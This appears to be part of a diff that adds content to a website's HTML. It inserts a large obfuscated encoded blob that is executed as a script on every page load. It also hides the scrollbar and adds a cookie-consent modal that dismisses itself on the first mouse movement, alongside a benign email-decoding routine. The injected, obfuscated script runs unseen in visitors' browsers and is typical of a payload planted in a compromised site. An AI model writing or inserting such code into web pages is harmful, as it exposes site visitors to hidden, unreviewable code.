S+XpTJCwmsmLcJijHhiM0NcCvNh61HttS7xzdoUpTWOM5g2oVKyqzs1D6E9lQqo10wSp4r9Zs2ToqzRMdS/EXfxENlY0QtRYIRS0PiD7Rwsm3qb8wMZGRrEzIyf2xWFpjOeCM4FPy3XsYrtLgRrIMIIP9DpbvLphKr0wAdZKz/YNG/[base64]/qxcaqoWC/jt/YSJHvpCdiFjTxySomvVYuKBexyH462DeDIGjtySHIehuT/96YEJBZFfLX5V0VIhaUPCxBLqKsripkxhCbBAWxpx3vRNl74y5C95BeAJ628FEiC7YBf/unmNSa3iOYFrjpTef4S3fzPlIrXdnWmoS2DZKEXd5fDGBmknKjvS34WJrVHtv9oU+7SO7ywcvsxBcgD8qTJTZSVqnTZ0saop+uBJK+QIs9LA6wu1g9ocXw1vzorD/mEt5LDBpUEKb5A4WXGy/I+pfgT/++IsNGub1DzLrPU32olKXzmD9QBgyyBpLrZ6RYGDs+0texp6+njxeYwrX7XwDJ4z58JObVrwZAesBUQMAeOo+yG4oJ8BWsCVl0Rxgdl/AMSWqQ22lak3kZXL/khYRygACoMj6UFbCnNnAP8EKV9fjMk72qMHnpFJsNpf5vdpaiKrf+PufHDC0ME8WQO6Sa8kbs9D9hi+oIMXSBPTCjcchZAmFYUvaaDS00WpqDxJnTJ4aQaWbRJP9essdbq9E+BH2NKI70R7TOLVx0cRUB+r+vbkcBiqIeCBIxC8KILG8YZxe35tdUd4THZLrilslwr/JzcpRz9Gx8+L8nPaeu175i1NKVLVC0igmOqNi/0Bz1U7GujdfflsfTG1T5+RwhWTlFozIp7U0+3a/Yv34qxnhnZ9qyb1/M1wadNRfGj4oyAJTVREQEwf+ttPqcAMNK+jXKM30ZxYhSx8M4/sVphA6LMp5/GdxrRsbHCey7a+yO0hvOHv3ozk8OKMEBMNCJUmqIvhQaP1yY4USAxPOKMyYUvsPgnNAHpBu2DRCR1B53Cth49OBawTVWy7hfPtFPWuN4zCNF+rkqAeuZj8soY7gkt6doS9NWi9bMwDMNG3M86d+VPjKCFIFS8Eg8lRdOm+oLuyY72kXH4DtnDp9FQIHGJBnjA/p+0LeacqN6pCemHIRy/dzBRjRWfjKsrk10ahQiQRtjC1L6QP7y8PPO/a6ETufgrfrz59jA5DpxPoJR+zjQ2AKKxi24P42bozMmgzt1mJLNoIq2eIsvHbxO+qgV81YoH5OijbLhr7Uk1pyA97rhdyx0RMZL5kp8h0JakTuByHA+Zm9sGPUl9DRdy5C2/qlkOAT6Fyh/[base64]/TG2BHwv9FuG35EgS0cZXj8N1c8NeAb0B8gG408itvq3ftOoLOf+s+iuvvV`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   
   <header class="site-header">
     <div class="container">
